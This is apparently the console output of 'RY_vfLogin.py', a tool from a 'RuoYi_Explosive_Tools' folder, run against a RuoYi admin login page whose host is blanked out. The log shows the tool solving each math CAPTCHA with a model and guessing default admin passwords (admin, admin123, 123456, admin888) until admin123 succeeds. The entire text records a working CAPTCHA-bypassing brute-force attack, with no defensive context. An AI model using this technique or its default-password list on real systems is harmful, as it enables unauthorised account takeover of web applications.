 D:\english\RuoYi_Explosive_Tools>python RY_vfLogin.py -u http:/ /login -c http:// /captcha/captchaImage?type=math
----------------------------------------------------------------------------------------------------
尝试用户名: admin, 密码: admin
提取到的 JSESSIONID: 53d0ed0f-2659-429d-ba67-26e094fd2ae4
模型输出文本: 2+9=?
识别的表达式: 2+9=?, 计算结果: 11
验证码结果: 11
服务器响应: {'msg': '验证码错误', 'code': 500}
验证码错误，重新获取验证码并重试...
提取到的 JSESSIONID: 3ab23130-04ca-466a-850e-ac8f26764200
模型输出文本: 4×0=?
识别的表达式: 4×0=?, 计算结果: 0
验证码结果: 0
服务器响应: {'msg': '用户不存在/密码错误', 'code': 500}
登录失败，但不是验证码错误，不再重试当前用户名和密码组合。
----------------------------------------------------------------------------------------------------
尝试用户名: admin, 密码: admin123
提取到的 JSESSIONID: 205286ac-023b-4fd6-b967-17beaaabd73b
模型输出文本: 8-3=?
识别的表达式: 8-3=?, 计算结果: 5
验证码结果: 5
服务器响应: {'msg': '操作成功', 'code': 0}
成功登录！
----------------------------------------------------------------------------------------------------
尝试用户名: admin, 密码: 123456
提取到的 JSESSIONID: d7c60c81-6da3-4f50-af6d-8977509bc848
模型输出文本: 1×3=?
识别的表达式: 1×3=?, 计算结果: 3
验证码结果: 3
服务器响应: {'msg': '用户不存在/密码错误', 'code': 500}
登录失败，但不是验证码错误，不再重试当前用户名和密码组合。
----------------------------------------------------------------------------------------------------
尝试用户名: admin, 密码: admin888
提取到的 JSESSIONID: fd07893f-435a-48b0-8a83-ad2e91c59389
模型输出文本: 6-0=?
识别的表达式: 6-0=?, 计算结果: 6
验证码结果: 6
服务器响应: {'msg': '用户不存在/密码错误', 'code': 500}
激活 Windows
转到“设置”以激活 Windows。